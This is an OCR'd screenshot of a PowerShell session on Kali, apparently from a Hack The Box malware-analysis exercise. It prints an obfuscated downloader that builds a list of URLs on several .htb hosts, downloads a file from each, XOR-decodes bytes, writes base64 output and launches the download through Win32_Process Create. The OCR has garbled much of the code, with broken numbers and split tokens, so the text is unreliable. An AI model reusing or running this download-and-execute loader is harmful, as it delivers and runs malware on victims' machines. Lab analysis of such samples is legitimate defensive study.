 PS /home/kali> $FN5ggmsH = (182,187,229,14 51,149,166);
PS /home/kali> $FN5ggmsH += (186,141,228,182,177,171,2 9,239,228,181,182,171,
229,234,239,239,228);
PS /home/kali> $FN5ggmsH += (185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,
141,128,187,235,134,128,158,177,176,139);
PS /home/kali> $FN5ggmsH += (183,154,173,128,175,151,238,140,183,162,228,170,173,179,229)
;
PS /home/kali> $Anbyt1y=('http:][s]'+(('w][('))+(('s)]w'))+'da- ('
][('))+(('s)]w9IdLP][(s)]w@h'))+'ttp:][s][s]wdaprofesional.htb][s]wdata4][s]whWgWjTV][s]w
@https:][s]w][s]wdagranitegiare.htb][s]wwp-admin][s]wtV][s]w@http:][s]w][s]wwww.outspokenvi
sions.htb][s]wwp-includes][s]waWoM][s]w@http:][s]w][s]wmobsouk.h' ('s)]wwp-'))
+'includes][s]wUY30R][s]w@http:][s]w][s]wbiglaughs'+(('.htb][(s'))+(')]'))+'wsmallpotatoes
'+((']][(s'))+((')]wY][(s)]w@https:][(s)'))+']w][s]wngllogistics.htb][s]wadminer][s]wW3mk'+(
('B][(s'))+((')]w'))).repLAcE((']['s]w'),([array]'/','xwe')[0]).sP
$Jzaewdy);
PS /home/kali> $Gcoyvlv=(('Kf_')+'9et1');
PS /home/kali> foreach ($A8i3ke1 in $Anbyt1y){try{$Odb3hf3.dOWn ke1, $Scusbk
j);
>> $Zhcnaux=(('Ekk')+'j47t');
>> If ((Get-Item $Scusbkj).LEnGTh -ge 45199) {${A8I3KE1}.ToCharArray.Invoke() | .'ForEach
-Object' -process { ${FN5GGmSh} += ([byte][char]${_} -bxor 0xdf ) };
>> $FN5ggmsH += (228);
>> $b0Rje = [type]'ConVerT';
>> $B0RjE::"tO`BaS`E64S`TRI`Ng"(${fn5ggmsh}) | .'out-file' ${hBmSKV2T};
>> ([wmiclass](('win')+'32_Process')).cReaTE($Scusbkj);
>> $Glwki6a='Imtdxv6';
>> break;
>> $Pfpblh1='Vslalcu'}}catch{}}$F47ief2=(('Bnzid')+'rt')